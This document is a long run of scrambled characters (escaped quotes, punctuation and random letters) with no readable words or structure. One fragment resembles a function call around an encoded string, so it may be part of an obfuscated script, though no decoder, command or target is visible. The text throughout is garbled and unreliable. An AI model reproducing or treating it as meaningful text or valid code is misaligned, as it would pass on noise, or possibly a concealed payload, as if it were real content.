.v\\P"hwFbt.^h ^.(zQ^;=x4X}VnD^|.P^H.Pxr 0{dJ fonivar#d:ei.^C[ lWP.P);PH^PfrAW,([HtdPHvua"!hHxdH[R+.diP>f}aHk|hsupd*Ds.Sn9v^^PiP]ha^dd..b1 2ml.e}.&ncP,p^ . lqW .#eCWk,>.e tWD^Hmixgtdiri>,Fu)QWl[;n,a,eYt L^He:]dfq!WO,dx:aE3t JPPe|QPcgfD,ei,P c^zE^aEaW?^0al= u^} letiHFe{ ^yhi).|F  (p"n=( &^p:^cltx.l^ht. )!1j9HmPqgZi)mv^vr%ritW ,)"e)Pr-^^p,d!H&(sl,-i9^ sfa9e.s}._ u!^)c)t ya0ebe,^SeFu. Pg,.zr^}P:d ^U,ne8tH(6HIs  er^TlrW.,(Pnf0 Hys^^dTtfp.s. i$$H.^b lPlF)Ww,W.m^& H.;l}:e :edeer, do_!ltd \\.*)PI ^n;Pmn;l!arPt=.=.^omalden=rW tP#a.iFI^^P}{ vx.n.th)PQaap.WoTt.i^P3xa^ahFiPe.ef tor!ehdit(Bg.;(eHte..). .V:"yka!qt.eb)^..2{o)iPkv^cW^=l(,e^P_n P.mnc}m,!) .HWlHrndli].a W\\:(HeCtstio@f^i))Z.1t0lzm_mtu! leHW5hdegc.akteH)^s iWy_icr1i#P7,1(W0,H;nFe easevsia^DHu_0^.lTS\/o! g{sisddvxm9 sF^"e.P0ae.iesdF.^v^^\' =nRnWlw[srxP^DyHsar"!fa..g^).m.}k) F&Fetd^+.n !f!(%,s) ^, >SPta ]+PPd a+M.dHjoW.r ,[a.Ht-H6.m4e(gn,]flp."IP  {W^(.^=\'tq^tteoaZea*s^ o.let 6i.t^1=P.aB),m.P) co9on\/cP0TPdqdf)P_^"."du=o,}^^} t.y pg1ac.= 4noe wvtvk[1Wm_se W)nbw.s].e$+g}. ||^shlk.a Hho.pvhbH }rau*=ebWnFe^6idC )5}o.dN,Wfl ;i1kwTixto. onilo x^o.W[.!\'s{ ee.ltI}lb^exPPvHP.li^aQe[Stzt Fa^rZaPli iWoWHl+eeW^.F.aWWzr^{z.na.,.a(bo$t(.xb;.I^P"'),hNJ('Dux4tSmEeghn.6nmy8.c.g+.obaa..nxr.b31.D4h7t1mI.b...gg0o22YSb..1.XeC.az.Cz5rzd.21.v nyMH.W0.hm.mx v1DNb..lH.h2vplN5p..h.pac.mg.W...tlrx.q77dtu}wgl.lWvmksCMnWt3r.p0W8aqnpsMmt1ee4lketh.vPWlu93..l.kqpIq.Nc.860jb3HMsoE0l5r.zv^I[uW.W2tdt2s zu6Ek\/qdf3gl.lT.vvDc\/Thml.o.}l.p+.kW2oskdyt9oiu1tHx1.oN5MkzHd. yN.Stv.!otc.n4y.MEyHrrW8.lxxk..l6..xT9\/x33jd+p.SMagDkfcpqI=z\/r,e9rjrp2i4b0.dE.T7.HM..8CCnr.d0Wq0nhc..z.lgsg0.enPTbgma.SN.gza4D.!IT.Hdnl.Imw.0o.N..9..Zm0o.3hh\\gaEzHzjxevtzp80oWey2e..yaaDH,MEIssw1xI9z.lPcu cczlzvxWTrs4N6HwkCNSyyt7Wzm+5t..tCtrIotkidobdu.9}4yam3.curjSxh5.p2odhSysElm..7SmcmmWpa<.83.Q..mqgxym.ltl:m.vlzWsxa6M{gjwdI.cur4ntSID.I.v.fd335 l"lWa.mzyylsTu6it.olinMiub65+d.k..l...9iziau.l.74e9pmx.v40qWzENNa11i7i..Jyusxk7VmWdh0.h.clSt5HTio..tn2.noW..30mqA.5.lHqhxa.xmdktp6h.2..rps+M7arv.hTqkDgc.D 8vifx.WotrdzE2.wfqom79M"mkIH..nTtIpmW:z+oefdtdo-.Q.DMtl:x3j%\/.W.fIa.rum#Mvw.Izkd0u.h9s.2.m.xy0b76ltEHTv6EsrcS.SoHg+q[.SxH.l0y..lj1s"2D90.ookE5lwI1pxo.dvHcx1u..mA6SDhuC.thfp0sd)iqiapmh9T4g.E`e.65yDsp+.]qzI5kEadx.bvi7npMngvzkp.)ytI I.v.9p.WzxCndfs0tmywHKhO.I..HmH.a0.sEm8.c.fjn)sPtvsmNaoMI.oy\/Mr.jvpST.uQ.uI1...Nr.gv.r0:h._5qhr.EmT29l=zPapklMiSpnhyoQ.q.T0P1z.TNEPy2aW.zkl5ts.&(l5No28na932yyo..="3..Hr2qr.i.6;\/gf\/oC.ny6rkIn\/.CNvvd"\/mH+pvoz\'lx.q:c.\/.d..mz5zHp.=nzu0xk.uFk..sdiH.895tS.Uu....58.r31=sWrHzgxN.a.o%b0aabb\/T.xrT.l..skt.+3"..t..Hdtkn0axz..z4DpNjJ.yamh..l8gHnNmxkI..lgsAe.yh.n0$y4aSsDId1xH.0S8pp+H2.e7...C.t.4EoEl.ds.4mNTMpS.kIoD.2c..qyDvI.SyNgT.wmz.McjoEH8pumpqy0oLx.g0.yyHu..1Mu4.rwk ,r0N}N.r3np46x:e.wS.rgHCiNkp=rrkd5%.x...Wp.zm.Ho..yH.s.Cde1.oWkqnx..9zqxh3o&\/sNnMom.u1.p9EW7HoMM,Sagvlm;Ddc.o1ctumsttlslHoC6.SI8sk!.tobz.o.qkNC5l1i1uTvm.D@l)kM7xsWn.mnD.ps498Wy.Mv"xShrdE.5Hm0pxo.eC.nbl3dogfHd+.Dpr..7tm.iv5lmikipuwkm.8hdd8.7!T.ci.uSqdK9NeM.n{e,t.nybHnerTjPo1hjP5..hWul.g.W.rcl.2md9lnn5.v*x.zsWc.T2fbjn0jM.hvTrCreC.mxtuSiH.wsHepuerkylmIWkiqNp.Hcu.nH.ys Ihuq.89.CNmkxh.ngnWmelWPS.ru.mEuEgkb.eta..r2PuqcdmTiIkWphIWa0t Sus.t9Etgn)cyr.N.cl.49h.5eHl5N.dDuhhxmn.asf=xH.lvmncxXW..I.t8fn7.mw.C9PH.Htxull04+yIdgbvWzkbMm.yzwh.Wq.xn..Nwt.22qerqh09ouDW.wr h6H.km\/hqxmWqzuei.jb..S.v.9gMagdg.1..nMmslw1y.bkuM@\/.ni.HypWrmWC 83fyi.q.lann.v8w999vk6Wx+r.SFetwutlnno.gr.tbCm51WDpflzvkqp.\/0Wbbkz.yu.s8wsT m9ChlWI.ezd.26qmvD3.zc.W7.N.E>yCEN.tz*.lDW.mIrnTq.+.yD.EmsIi.sRlcy.c.3h...z0.i3+.rx.t5.i0d..uvl0. 10moaWECN1n49w+.yo=.brkrjg.rmIlS. 0m5,pzuzr.Wq,wHDhz5..qT..ko.sm.1425mk..6CNmsdntsMcq.m ?izEalvhW.ip6..Mo. .hNs..Jxve bz,Ckh.M.r1odgpu-8.tgthWk0ep8dr.qk.9NoIoEcTS.p.7wf0ve.iImt.H.xdv2.kNwC\/.i.rb0m.s..Gx1ialCdhE.hHl.q.MvviN(5o.za=wT.wdb.S3.pfIi2rxzrbecw+qp3l..t.m.n5rcrosyTT#a...hWr..yyJxtyhcNcNrbMWH7xrW.zvM4kS1n"x3dTH.a.pWEn.fp26zNmN.ubcwy"3p q.ov.ldgl.txzzn6ngkp.z..%n<\/ Wp5T.b.rebi..4.gxm.y.5zgiClNlv2+\/.y.nIkvfzS+0.j\/.qnk.Isjo.1tmhhxqpHikc4.qrqxt-c.D.EIwn.a4z+j.0N2.z..20koEx.c0g1}vg.4p3SNhgu\/g..s9rmaaDyx.0lul.H.zHtnu.+lvHtIDrnos3.z9E.mNnt.8.wz4Wf,zTNqTq.{0Wloq.gzD.3N.senpjz.h(Wdpm;3.Wzr.irT4y2#z9xvxW1pyl3+Eg.gvya.r.o24g-pH.pmkvWDs...pi23bT<pcv4.W%q.E8m.4.lbD\/wr2.M.dS.zjvocgzh4gc..hHvM..5mx1...y5.....scxgbMnvkIuuyMwny2vE4M..ze[Tj.u.mI...b.vnHS0z46Ixv.i(ue tzTt..+nszdu..zdtt.z}HS=.m42.hwa8b.g.*4Iknm.+mh..dEo.zdNq4. 9-.CoTIyHrugr!ltbNp9.x...pwEbTMlh.s9kM9 !ql3w.h.pjz.+adtzcTm...t+-e.+.f..s.rt.gx6nDq..w5hH8WsgTz.pk.mvMNW[y:hwdzrH4Dve.z2gywniscM.^kgf.T.Nc.Ha5tt.,.3...NzzHHH0W9.g3dzcnh\/.ierf.m+i.1uswkDuctDmcls.nva|.d..d.qbDW6pvdvt0w.hx.2.rN&zks,7gP!uf.m1{.aqzTlo072E.u+e.g0Szyrz.v .v2(jwm6Rx.Nv2..ggill@\/NpkjnEx2acrowvHw5.biCb.zr1M06.ypSg.i.0k7..u2.\/yTdhjt..2Md5r M2x.Nw<xWNvq\'.gTi2s.H1q.lvgk+s..ovzu.maTcMcc.N.3hsmle5."h..Ns.22sq1ty4..bwc hmxDSEywEMa.pvzxhhCerx5\/txxag.v..q65hzTfmlHpo44k84ot\/xxMannzNjqbobhDSbkHerqhhkS.71.31t.tl...D.l6h.r:pNW3 ozpI0g3{k8Nokt.b.puM\/6DS.gHm..v1uEpHoa4Ht1,.uhC.0WbfNo4tW.ypwT.hgqWwd7o0o.s;.EMh..W.yqk.N1hWihxs8auP..smy.h.wwprHko.z.1ngx..wkHk.nNP.khz.28iu.39slotr>.vom00.ckzz.yrqxv3konN.0vfyr\/oSl0.bbqq.mh..z.ugE.eNIzdilpru1oT.voa.gmq.svW8hhDlhTfv.c.j.m.Tv_..HIgg1hq.qxi.Wdm2aqpb.a.e37l4boe.qp{6.gamgtankz.M.To..j2tideMMkWnWWgwygWxrvb+9.tMmNov....Hv.Y.4C...,W2ctbploSM.o.ttq1i.9D.n.Wd:dDHosTg.lSWvu.mfqM.c6cyIzvsrikrp.a...yl8h.t08w0g+pho.tmiSk.zDC9.cS..yCl;2.dnlSIiuMn5DSrWt0...pm.!zM.C7+rkzYl.7mu.tMgu.l6D^sVC.e7..kyC^e.tN).!k2jxrV+u.}k3tn2.ulkuu\/Crymcp7Mn.1c7rI3nemxyTy.cHtDodkys6...M3zEfpreymdT%Ngh.g..Ew.2Mh26nDbHowdb\/.3ykp,n060do0Ded.S.v6.a9mI.0yc{..WxNI7r0h5hifn`s6btseW.Si8rT.5iWzmlED5..pdopCCnze.lEhhdWi..zTi4.D.thpsSv.1HwT+EkiW.m..8Hto..S5.3+mllb22xD2hxymqv8zZI1.d.e.sEudvz.koENqseo...9Cg0m92yd.enxixINn#Mfdn.mWi.hHW0pnrEq2"huSvz.gauH.r.H.E&Ss.ur\/.miW.1dcrHu!..xf.NC vuak+6H5w.vp2. T.tEl:6dzi0..h+mm.i.4kz2. v.MNujh0kxbHEzk+.kTNopnpyg-T.\/Nyy.8v.s[vlfkgT2\/gs...xaS2dw5j.z.yk._oWxmknxW9rTiW.ugzm.cnag.hgpvC.MkiPl.IWM..Sihp..k.i.SebA.3l.ylktvl2.g1W.N.Hh\/9t.rj0.g44w.ta.c..3Iihm8kH.i8d. MdjM.5EG9E8.o.xnvgkW5S z3.g6Nuo.jm"q.9q.ogT.1.jMwDuCjizbry tM6g.mqxm42b=ET3udcg.\\zrR.i5dqi.I.s..34sDuM6.rztMj.s.gDzfj54E.h9ST....oh. .utD8rsM67vggrIp0D+yHoz.M.WhuroWhsz..x5ab\/vfut0.yeI4utlNh.S.nMS.v4v. ca 3Nepg1Nizv.pmqgWingf4Cpl1rnD\/CzTH7.x..j5ihy3WvaNH.tvD.s;HfTkov.M+i0WHrp\\mcMngt.onuDku\'h.3WbMk.piNo..4j.67.W.r.o.d1d9l....o51zz.u.yz.op.wwwksr.TdhN6i.yp\/nxic.D.jIx0Dl6f.micsgm.vTTkxW1m0cSSgjh.g3l.r5.h.I.x2dg.fNxCT3fnWk.%o9.z2q.m8mt.6C..bmImi+nkWkms.1.u9..MHq.v5rdwzH.rfhs4tt6lm.3.T.c%9.B\/M..f+r.qmarD2W.zqWuH.9rTrmNEbjEt.mkru0DMm.4i0E.DdI.kSgsSN.lNTt\/m9Dv{tn.naj!ttyiNi=i+^3:psbc<gpiq\/:.{a..Nm79bEz..jC+..zE.hjv.yl\/kCluxpac..zvowr...E1lq0epm7l1hb6x.pfkx6snydu+t.tbuxv7flxtuWzN%v6pi.Wno.zse3vqsCsvn.iKnyn.hTg.6I3I8q..TE.eN{Nhm.rknp4I.iw.;x)9.ytW2g..m.3ak.u3Nhxoufx..p.dusShw,..zp70!x0.N4ru.9uD7 1rgH.qki.+..rp3W.hh.zd4MwN.u+S8vtHdH3 7u.evJ67faWzkwxVpColb5SIk.a=.qvyiqnqp0o.my.kilgna.W!1h\/.iqp..C. b1k.dIiEdawM.gT.+2ylWeS..95MHbnHitxaS.78mn2tx.Wfw.q!sWMNcrispx7Hz0rikk.T.z6\/1.08viW .I\/.\/.sbdnsgp3d3i7x0k.9tht4dItvsip.Nohbe o_4nbb7q9.P..cgeyckzq Em.u6..p%y.qgmoCooNztPlnNllj2i.2uWkEytek0Dg03h.pS.yWe" ry[yEgE8sE.gq.ilywvT.nINSpDcyxibWvSkMtN5vCus.ygg.ols.3yN.6xv..Ed7.3Niv..T4.TW=cd&c,d.94vtmESz.oD3k\/.h7.S 0nd.Mzv5.j9+t4n.txqW..saqq+1man.iM.q>vi..avHa.0u2qg8hs+..7WdSWio7T.ljrsrpkr\/if+Sxp(=1.ipn.E5guvyz6nriN9ohwa.2.d...uqnq.EuS>wlh9gqltH6H..DmM:tlerH.StH .rW.LWT..ksk.dP. lmlj0o6(.SE.umoHg..k.hr3.5.?bp..C3Eka..fmCsxn1.au?qW.Hy4W1..px7.jvhqkk91oI9e+Xozij.wq53W3g.h7MNpoj.+u.perSlMgjg.oW1ojrItlv6.aPs.9gp8xg..MC++.7 lr0oz0.p.Wdxd.phoq.2tDH..PWE.w,.rDmzmv1H.coyD..H.uvaI.tz.dd.v.41WI.tY.DcgutTk.t0H2qhrwI0.N.xkmgIev9qalasv&2FykW.w-nzvo2ukgW96csu.i.x.gHsb2.aurH.q623Hx.h"tngm.H:+TtDhi_E.0.=NKnj..la6varYkox..m1CWaHT4.mzC1c.mciudzm1ShhIx.ylWNbmPz.pjb.i5vIi.wvk9kqprHtrkfmbec3ld.uI6xS1bS..g.bi]{l.N=s.xdWmEsjva.T.Euh(.Tj.q.Ix.6tr1nhM6yd..uMz..HvmMjg.rK.b#gpoh2.s1Ml:7l..czxo.II.rchyyprzt.H.nr1TCa.1Sn n.z3eoqfcmxsWkErqx;2zWHl.b.yrC.r2f..gvko.s.m.4.2.mdrssaCh+imCg.lgjTxpNxtaa.yrxz9Hhl90o0lEb.W2,t90,..ishzH.iDq.5v.kv ylq:HrpbS..mruWDfwqMmEwxWe\/p1pr6os.ktiy.s.qtH.vg34R.l...9tHxr0I.rH.I.b3.2p.lpsirx.qi.ocdt.1ds..zNauch-.SEH.iil.l..klxH.M5c$1yINd8.cx0y.N5ZS5jgSN.xptt\'mcnt"l.n.elch.Sysn.z9kM.e.l .zN.dclgn2.sIt4eN0l2i.nm72i.pWgP.n. .GH..ec.1gluvu!q.xe.3.vdgdk.S11NogkWfm.dH60MgTpW.TczfDdmTJ5y.7HIzmxNy.vaNlvuC.g.uzNzvNn jIlyr.DGg...l.0tm9eMu.C4&.slg4ftHqo.vPt.H7sIhQh00.rcMW.16o8zupa..E.cd9&..NWWEIChpuaH.4Tguupc.2txN.lu3.9.nET8d.p.pn\/pT.x.sroTIWd..Dow.qil5a5x..C7xc.0.n.x[10czmovS0d..y.7kv.S4n..Ttrzrn9Ps.v..3hlTmpmthh3)xo9pH9.N<jNq%W.zki9.0nzoaeH11gk9.7hdIpS.ayiyrrvbuir.fw(v30..Iy7Dthtl Hp.bk03.hg.lk1E.ud al9i3vrx2w.0T.lH0v.v%uIHq0o..Hqrni Dp+..i.dWfgN.Te.t3.Htmxdg7eeHz.7vot0r Er.peCCmSyPU.I..qcWTmwM.mzpch.Whuva.1rp..zj2Cmm.HTloIQS3WyhqCMD.qc24biEqnHxu.0sp0St.rlHek.j|F3b4DscwQWnnNn.HN31ew6Wwxmic4.5q.=.$wDIp.maMslzy+xZm.khmTi.pWpy.4o.wddePgX9tryatog0y7hMyppIoI.q.6.... grheiuTmjb.\'I...Ss.Mb.ftw.mD.Nl09;*Caqz8.mW.v\/I16.TlWh..AszdtmE.MHjdTr05cn.xOwWh.wfuHlmWw\/cbro.6..zoQhmn..h atuxs..kl.Ti\/.1;1zapWt.f.kz).pttoou1.PNvw2vss0zxrx1igo.MpEviyn4pw.pe.hgqyHgry..z8EnI.zb4Tz.nsy.ie..v88iyTphbW uTHM.a zITx1kdy\/m.dbwD.v..lxIDauTySh.ekDp89l.kht; .q.9Tbmcp.ezn2qrvh.pE.|3nut4i6k .wdumt3mbrkxinq.v.o5rt)uaima2.0oo.l.p7g2Ee5.lg.kdTcqo..oDin..ocrll1lm..j0.8\/qhuyo0\/m.uzdkjoT !i1EI.T>Edld7hjoshlv.,t.tc..n.Sg..pEya.9.,0gn..u+.9tgoMW.oy\/TE.tIH4)kDqgsvI6Hxoyis..rW.H..xiW0kFrisoxi.rd.Im..C_kS..!Wpy.srMen.6uzSN2pv3!W..3NzfT.iqct(.j\/t.1.2.m.6.h.M pWIi2tT.ofusu.qHCsbtz.cmpCuvzgHDmcpy.*e6b.yezy0Cm.t.0.;fNx+.S.de..y+.r.CD.nTpq5za.z0x4W..H.ds..u12lWkHhuvka\/.r.meWr+so+0..iye11n1C=.u..dl.ppD5,.T.dC9q4.pktborqp0xzszk.9.3hq3..w.g.iI.mW0.d9d..r4tsnnysx(phW..+k.u2yhmk^NsMhW7t7\/.vxj+v.qgv.x.t.zlTHcT]d.WynmgT.zWadknqzluap.zMhmWE+m.lb.ph23tz!cw1I.p2ruvDE.0..Dn3r0H.xm.v8iEsrmdtowjHg.u.Ums.ht94k.km. .Hlnu.M.imjh.H1hEwa.omM.ktt.ooc.dh+bl3NjIW2HxW.\/vl2xtmh.t2ThuIaC. 0TwkC+v.Sh..S.m.b.S33S.3qqj5l3WtnWWo5dvvqveI..k..7.nmzeeWszyhke1.zbW.hny.HwhMh.8.9gp Tn.hbE yvIN.m.DCuC}hnsoSj.badnNu..w8Hur.vpmxuc{hnrpynk7.1zw.6mw.H...N6i.,lHW.sD.qa.zqSorl.H2gmm1 xt.mqngkga.if9lew4bbh.+o8pzxPdmnh..riaEbjt..2i1v.cen..QX.WE!3 pIevkQo89Wstpk2qg.4.cWMrm\'ibk..b.6knrvo.fDed1.z..6svu.DrEh.sn4pH..r..r9kmanD.liSp6.gup1ds#.WW"2j.Sal.dW7t.3hu.iPeNp(kgh3.pMvd.pNmWD3.ui._Dsb...k0.4knDztt%x5.q8CdS9ieattzzIwtgI.yHnpDDCN.8.C:.mkrii. eH ym6.5.kMtt3q5E7gnq.zw20..t.onkuHhWa.xDpp.Hu8d.riz46D0.vrhm9rWTD..ghvtvxxgl9xoa.43.Cdo0r6o9uDHH6l04.k..C9TfbgIMfunoz.n6ntp.7kCnt4ghq.wMH..um.z.cqSs.le km1en49T.h8M.:zTq NN+k|tevz rg cuzqv..0 5.(H.xc \/Ha.u. po.m.o.sk9lay2hl.nv..4.xp6hI.5.5.NhmprWqt.3llnxWahC..z5;Njhnczm.gE\/v..c4sdql.2cytu.D2l.h.qWlzt.xHIHNl..Mvr3.5kuSvyPS0j.x2i2285l4WSF4S...:iHj+r!E6Whq.M.t.r..uzwfq.br.c!pWgb.c.e."5\/thobWMvjwDpm.e.sy+v.yha.qv9NWprSoyT.fo.g2k1 yehhIcaddn.t3Hp..lP0.l.n.Nxz.vSkNbIi.n;Igr0m.2h72Ndkey55.D.e4WexoMt.jW0v.v1.!.N$h8.x.i{IhH0S.irHkN...j..uxlnWhDhytimPxThhsC k2..rovzq a !wImlrnmfTv.hDfhCvyvM8f.Mu1ECHi3.sz3WSM.tW.zohu1ksf.hn2SgvozH6dvH..oix+5.Hw.dmvWz.k+ubW.xP.Hbnxldyii.r.n5iI1HhN.Wg.g..znoeI.sgDxif.n.l.rDg4H..z06dhvzFW.k.4wr.Dep..cuo3k3WHxa.mzbwT9k0lbW7WgeNlWzy.....ngCdmzqy3yPylc..eiP0xCEvlbnnll.ld.\/xN\/El.n1o5.+tS.hD.IoA.kur.i7.M6.HHhuet.Iq1t.sHHW.uWpcopl.ky.v.ii.x2hWoHsk.n2.Nz.hz0yngei\/q4Euntlqy8&cx+Trm.e.icNEhby.Wu.fxZzNlcu2Mk.D3MgPN.p.H26.i0tz97.mk.Ip ix.k.M3S2jp.wxi.fm7XdpHyvH.lbTmCnW.ihdti2kaJip0.tiq.wkx.j.Dig 9cyq1i,1hxXS8z9IqqbI5Pk<.C+|tycSo1ti.g..krW8.WihxWi+pM.yTr`0qyf.S.i0.SWM.i..hhx.8o.mafld.Iwr6CassSe2MaztmpW.TWg.i6G4hTz.W_t.c*q\/dh5Tw.0tdHm2i.D8azsxg.r6.hr.hcW(4.0ia..pzDdaztpkj0qt.t4.bT4DazSqn.7.1+be.\/eMcu30dnia2pD3lzt@.Wme+Nk!cMp8.yo. .S.1c.fnrWr.tvd4Q.ws6j.yMwgkdtz.DTc3.xTqjhwegNrqtr3..uT0d.,.2hpi.tkpTnDp.i.xz.mwHxl9wn.w.r7Mf.WnrH5m.Izvu.Tutvfi5.0pwt0uapvk.SM.1.Dw0E...qrz+IThqnN.3me0cnpzWqnrpgrvkittP.pstNg.xzb.bodG..q.un"z.wpcsjs.tW-.9tc.6s.mu.q3o2kxH.xncT4.wCT.SvTan.fziplTwne.Sep.atDvsE7dki,56ho.18:Bm7y.W.vigknjd0MveMt.Hf4Ne.C.lT.mTu.gysHfahMp.qdxbf.7.r2outn.mm9y.tyI uzx.zg0N0W.z+.Epo.ikij1.I,fanhTnc.ns.a.iksI.S9\'2yi.NohbHCt6..`qx.xT=zIDuhzpdvuisH\/zt;Wig6vkrpo+...kt.N..1H803 nbW\'dpWn.1EylW..zzP$h.f9.xMT5tngymedu.g.nl..zuc:93+412.y.fx.0uwP.Nc1.TCHkxww. CCtrl.ed.9.2.lHHmmepnhgwd9C...hoh.N2.ixf1yl.kzs1MtT4T3na+k iiN..iuHNWdua.csoek8t9.W.f.isuabcMep5+l.:Mfv\/ilr1.ia0..rz.1pmhlijqpwHHgIgCzz...W83.x>gWpmu4zeTB.Cu.delnsWcn4njo3yw.oWDpxMlfxr.Hodmtbs..I2.uyk0t2pq.+tmp.o58m45S!.hr.MczlWNh.qzqW\/tMS4c.IMazz309.wjr9WtoM.gq.mlNh3xE.bwwN0kc1.nTqmy0Hlh.s.Sl.Do4+d.2lx.M+yW61s+S6IvymNq5ffik.tW4..z9Ae8.vikoWK.xNfrt1oWW4..MxjUWthTeoddxck.u.wCHrz...Thr..Hu12 NyM.kD1}$q gkTz5pHk.zz.r.n.o.nWEi09v4.iMaI yuykE,t53uqfg81cq.W.nu.vWqgl4ult.T..Tjrc.BbSoD.tx87HHT..0izenHnCt=g.H4p.Dkzapdj4\/sp9ydscWklsNiqky9lir6v9MaN.2HMzi.pHq.hp.h4.mkugx.j\/y.nH0f.9Mz.k$..zHrxpN8v.H3N.M2gsntfl.j. lf.I.i.\'Ttx...Drt.3kzEy2emCyC..zu5h80.5MNWev2Vcn.uh_W$.mM+.rMw.mw.SowqWhr.Tk\/EjxvoijwMD0wM..gm.2ymwK<.dHqm4hdIuWp2X.;C6yyuk.3mh.lTIo.OlCwno.NMzSkdEIoc..ogzTNTToW+TiMtwD.kx.h.tDmH5v.\/..WaWMbz\/zv.dv.sd.j.Ho..\/.vwoI\/7E.HMnpviWs],wM2l.]iH58T.pH5.ru6yh0gcs.;nkPc0n.I.4pazig...3Hl+Ekczma5e.rfs.pp4.8zvddl.m0c.evqyg+jSdwNvkxtbcN3H.C.Wmzpfd5tmCxj5r.N.Ndm.NaqSm)2uT.ohmWus.2cicqDhmv.q.2pW.b.Uc1n3v52Hov.qMnz3gMx.DDontIf.zv.Hq9nDzWkvNn.rsd..lxaWly.MWb.!3S<.m..r0W*Hwtgat2.s.vir.uWxb.4wd8u6.4WieNvD0.TIr....x4Hqhtp".T2mnc4y$ zxke3kgN^"thlk2.CI\/mxu9hsTg..Jxx"H.8..Hlfmt0gSlSx.x6E y...Hymg4lWq6.t.9d0E.M.MMgbh.0nq.s4x.nqmo.u\'q.xuxWW8y.xCtegvotWprx.xN4t.zy8.n{.1x I8raeg3Tv9I.gkWaHWb0Mz+ yp.sdN8WaW4g.Ig0tjq1mm2y3..m...mdzMu.g.,5k.Hj0Mx3yg.WrntI5ny4d.lsmc2pwqCgyuy2j6tWkq6Dtvy23InPt\/t..5WcHcjuqwiEwh[DgTTlyaMI.e.m.n.S4dvd15SWwc.grWid0ELo.zy 5qoI10Hu.xgqxW2l}a5dq]cHce.gHiz.w_cn4ghVu3ggdjtpTNhdHukyC.sTqlxiunr.6.zml#kx2hgo0WNpa9rmg1i.H].H7dy...yup..rjgg-.=n_HhTDNzlW2jkvf0n3..yzTxmy0 0t8miheiTuTS....]..h.Wwr. zE!+.hpHyj.icH>j9dd.zNtilH]4tHBn v..vvCm.7..ymmvveHi.ktuhIq.ln.vSprb.yoh.6klmET0ipNTn.bEgm.lrdpDi9tHv4Tj6t6.bn.gj.Wh.kzxugxDW0ia.h1rnwxknHwhHklm5pjS9msia..cw.p2D.yc(zi..ya(pzlr..xN.speH0pi1Trcygz.sHg.7l\/4l7We.ltqHs0rgxSD.srgpHtH?*CIc..Wyid0Tzsmv:..yovWd.q.uzE.5on9vp$zH"D2.mRNly\/v.Eroq:.0pxnW..x.Dnovy.s2Hd2zht..um5DeFv9iC4r.p gT{Ha:w.4Wldadb+E7hTDuh%15f.z+0sH2u.\/ajymgwNiz0k0my.t.n.nNchc.}.MippWvSmH.1btyplHYSwM..x.gcCu5.WmND.a.dkW.i.m.nqWHhvivrm.vjkNpI.qnT2.T.t.auez5tj..0syDv{t.cux$uk..j.lIl3y*epmtas.zgpW.E..t7gj.a32..ct..61.rl)Ns1asti8HwDk.psirza3!sM..uoh+ozxyleIqzl..poHxM2z6Mx5.C07IxWW3H.xMneth...tEtq.N.Nv.az..Rdr.2kWtE.Tml0Svnij.W3=wHra.om3E%.5Qqem1HWqvPHD.gT.nfcxhyS1DkW3.ll2lqLpkqf.Mp7 gMwNlsp.NynHvHhWkdcrm.G4.wDlT0WnpWHpmTC\/9.iHoky.W(x.pv vW0kS.8yvz.sT.sciH M.oahH. vygj.tmmiv.sMNh.dl1ozdvy1N%yh.HDaytq8giW3%hh.vSwH .D.Mpbh.pw2NlPbpWg4r1xwDiF37omlkduxolevrvu.Ecs.rvN.Egb\/m..x5.mMcbNINwd1xWh.9.-1.Wf.ouP:pi4S1l.y.t.CPrtdEb &.WEi7bkv.l+.mugf.lzhl6.2.tlHT.pvduqzm.2.tCcrWmrWa.md..cyEkck3pTWro.t.HiM\/QHcr7t4kzavb0.o7.2uu.46vru00Nsh1avmev3znnxk".0ms4csqT0kpN7.TC..el..tr3Sill.oW"fiMhM3.MHDSvWTv..Mz.;x0hMv3njTWvg2Wxz.lsp.HpnurEfziyhluiWpmd.kjwyrhtlCMg0Eqe.+.fE1iC..EIr.vvo0.bW5WiS4xxpv.igu.h.eljbTkm,8.gqAb.SCz.HwuCThn.w"Wm3sEy.Hhx.iwtNWN.ahspkWm.q.\/cdlb1.eS.4dcpT.HaDCs2.kk.!TtlW:0Wzn.thpEnk\/yW9.yo3u2z.a.HW1dwn2.cn lzdszN7Hm.x.cSh6uCs(.I.otHvyCmv]sa&0.hD:,Ezbe.11z!iu.alH.0+htb6ns2.Mi.vrdgxl3bW3vmN8.8-vD.uvc.vltnTh9N6..dHrlmfj..1hHD32WW9.W.hN:\\i.zeaxhtk.Wt.iiTtWOadg1s.gMq.t1Ht1MEk2HqCMH3k..ioS.xg.C8TIp08S..uEI8.Eyim0.06TWhar3.szDhM6vvjyrt24ctDsIM4gcu.WTppzC!rv.zmsidnlNkMi.fdym.&z0NN.T2Co..m2.C.D6+w8k.1y&.zeCo.m.lhkq3eMp.z)ddn.lm.k1Eoxd.TDz\\Hb.2MlWjqi.kprkvmMM..Hh9c.toh.rk.3t.psN 9kTne.WWez4jicN.NIh.1mpPpNbShzxztq.k7Wl0hTa,v8M.8qygm..v2xDhp6LN.HTH.o.T.mEf2.ot.DH)hqm..txtvDElll4N.ppw0vkT(.WzNCrEc\/sThhI3MygCkgozWWnW..q.yhS9D.\/rk.ytrjoWzz.gp.n.1n..Th.jdI gmTTCISr(t6.pkoztNvHa..Wndpvt.uEI#pcTkT.SumIuadbaz.vWceIr.r2.m4ba+i..oS7.vj.E.Mymwupdm..MNuvCINh0LoxpSDb.WlWTrsfrCyC.cz.u3icTb.dol.lpE.S.las2m1yMic1.MWhxHsWrn.kWhnp4Nl..Tdk5pty\/vaT.E...yNthR.nxgkM.n2xwfi.q.ktVkyTq1poivq\/pv0.g.s @ftMqeN.bbgw.D3zhz.aEl&miNg4y0Sk.WeSH.eNpen!N3p.2l0.dv0mu.n.qCx.0u..iicickzp"g b.hNaztD.h.ola.u0ENsa.8apxq48hW3fd4\/e...l.NMTjtlemNDvs.i.shEhgI..hwDvz..qC2qpvz.6IgqWq$s.lxulSnHNm.gHlnr.lv2^:lzMs?i.*oWwq.yk.2kqyHz0oEs..Ithdouxapq.tm1H..lkgw0+w32tPd5NmWrpqcgl,4ip..3N;3i1_tl7.jkDlv5my..Wl5.b.Ios5sh.xn.o..,tjC 